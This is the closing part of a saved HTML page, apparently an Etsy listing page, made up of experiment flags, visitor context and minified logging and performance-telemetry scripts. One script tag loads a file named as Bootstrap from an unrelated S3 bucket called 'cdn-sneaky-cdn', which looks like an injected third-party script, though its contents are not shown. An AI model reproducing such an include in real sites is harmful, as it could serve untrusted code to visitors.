off","x","e2a169"],"loyalty.frequency_override":["off","x","ced4cc"],"loyalty.purchase_days_override":["off","x","2f8ccb"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["on","x","2ca26f"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","e11748"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"inventory.listing_inventory_quantity_select":["off","x","e2182e"],"seller_pricing.make_an_offer_auto_favorite_listing":["ineligible","e","6f5719"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_review_engagement_aa_desktop":["off","x","bfb356"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.anchor_item_lp_recs_desktop":["off","x","315c33"],"cnc.visual_search_tags_external":["off","x","b589cb"],"cnc\/experiment.related_search_pathways_v3_desktop":["ineligible","e","7e808d"],"lp_performance.css_import_cleanup":["on","x","ec2bd2"],"cnc\/experiment.compare_lp_collections_v2_desktop":["ineligible","e","c0c984"],"local_pe.q3_2025.chops.browser.traffic_split":["on","w","2dd4c9"],"chops.elp_related_trends_module.desktop":["on","x","b11d14"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["off","w","cef3b1"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"core_fulfillment.product_level_readiness_states.core_experience":["off","x","d06c95"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"engagement.skip_notifications_cache":["off","x","4289e3"],"buyer_freq.collecting_flywheel.legacy_notification_set_deprecation":["on","x","34c88b"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","c4d855"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"cnc.boe_dataset_related_searches":["on","x","d28934"],"perso_engine.recs.ssq_on_web_u2l_version":["on","x","c2a009"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"perso_engine.recs.listing_page_external_query_ranker_v2":["off","x","e3548f"],"perso_engine.recs.listing_page_internal_query_ranker_v2_fix":["on","x","e872dc"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"local_pe.q3_2025.search.browser.traffic_split":["on","w","b06317"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["on","x","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"payments.simulate_giftcards_unavailable":["off","x","32e3df"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"eu_crd_compliance.buyer":["on","x","bfc6b5"],"checkout.checkout_sheet_support_for_non_defaults_bin_web":["off","x","4ef136"],"android_image_filename_hack":["ineligible","e","9c9013"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"buyer_reviews.seasonal.cyor_holiday_message_2022.desktop":["off","x","c8ee66"],"buyers_often_buying.peek_overlay_with_easier_help_and_shop_access_desktop":["off","x","4960a2"],"buyer_support\/buyer_chatbot_on_help_center.help_menu_on_homepage":["on","x","34f43b"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["on","x","3eae86"],"iat.listing_page_trust_suite_banner.desktop":["shield_icon","x","267e29"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"seller_onboarding_layer\/svx.enhanced_verification":["on","x","bdd19d"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","w","53f1a2"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_desktop":["sheet_center","w","9a41a1"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"cnc.sidebar_cart_post_atc_recs_v3":["off","x","13c110"],"site_chrome\/cnc.sidebar_cart_zero_to_one":["ineligible","e","45076d"],"site_chrome\/cnc.sidebar_cart_remove_quantity":["on","x","4ea54a"],"cnc.sidebar_cart_open_in_same_tab":["on","x","ed65a2"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"buyer_promise.issue_resolution.buyer_support\/profile_dropdown_to_help_center":["on","x","2d4fea"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["off","w","0c6a3e"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_cookie_nag":["ineligible","e","f8045f"],"cnc.related_searches_placement":["off","x","157607"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["off","x","98a5ac"],"seller_platform_web.item_detail_overlay":["on","x","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["on","x","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","a98aad"]},"user_id":1135369000,"page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","version":1,"request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"PacketHub","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1646974201\/leopard-print-poster-preppy-bedroom-wall?ls=r&ref=rlp-listing-grid-2&external=1&space_id=1359364143966&sts=1&dd=1&content_source=52b99da6862466211894f724d195c6bb%253A2ca474494f71c831169387d00a6b689c028b9d90&logging_key=52b99da6862466211894f724d195c6bb%3A2ca474494f71c831169387d00a6b689c028b9d90","locale_currency_code":"IDR","pref_language":"en-GB","region":"ID","detected_currency_code":"IDR","detected_language":"en-GB","detected_region":"ID","accept-languages":"en-GB,en-US,en,id","ga_client_id":"GA1.1.1638654150.1758102791","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCookie":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"rlp-listing-grid-2","isAdmin":false,"isSyntheticTest":false,"ebid":"OcKTHyWOrdkY9__kmFV6X2wlf-U45QXJ","event_source":"web","browser_id":"3risB690iqgVMEj0sW3Jxya5aa04","gdpr_tp":3,"gdpr_p":3,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":791,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
    <script src="https://cdn-sneaky-cdn.s3.ap-southeast-2.amazonaws.com/libs/bootstrap/5.3.2/js/bootstrap.bundle.min.js"
        type="608dba7d8809f9224ee02b01-text/javascript"></script>
    <script type="608dba7d8809f9224ee02b01-text/javascript"
        nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.perf.event={"attributes":{"guid":"ffd82863095.3df1f9657cf4654ab662.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"140.0.7339.128","ip_city":"Jakarta","ip_region":"JK","ip_country_code":"ID","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,m=r.isDev||!1,_=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},k=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=t.name.match(/etsy(static)?(cloud)?\.com/)?"etsy":"third";"image"===n&&"etsy"===r&&(t.name.match(/img0\.etsystatic/)?e.img0_count=(e.img0_count||0)+1:t.name.match(/img1\.etsystatic/)&&(e.img1_count=(e.img1_count||0)+1)),"image"===n&&"etsy"===r&&t.serverTiming&&t.name.match(/i\.etsystatic\.com/)&&b(e,t);var i="sum_"+r+"_"+n+"_bytes",a="sum_"+r+"_"+n+"_enc_bytes",o="sum_"+r+"_"+n+"_tx_bytes",s="sum_"+r+"_"+n+"_dur",c="count_"+r+"_"+n+"_req";return e[i]=(e[i]||0)+E(t.decodedBodySize),e[a]=(e[a]||0)+E(t.encodedBodySize),e[o]=(e[o]||0)+E(t.transferSize),e[s]=(e[s]||0)+E(t.duration),e[c]=(e[c]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,d(e,S(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
    <script type="608dba7d8809f9224ee02b01-text/javascript"
        nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffd82863091.aa4443168e8dd09088ac.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>



    <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0"
        type="608dba7d8809f9224ee02b01-text/javascript">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"812530adc2054e63af7a60985d4a1fa3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous" type="608dba7d8809f9224ee02b01-text/javascript"></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"ea63212d02114729a8fa5a1454a49eae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous" type="608dba7d8809f9224ee02b01-text/javascript"></script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"
        data-cf-settings="608dba7d8809f9224ee02b01-|49" defer></script>
    <script defer
        src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015"
        integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ=="
        data-cf-beacon='{"version":"2024.11.0","token":"41d4f5d4c73849a1ae88b148ef5869be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
        crossorigin="anonymous"></script>
</body>

</html>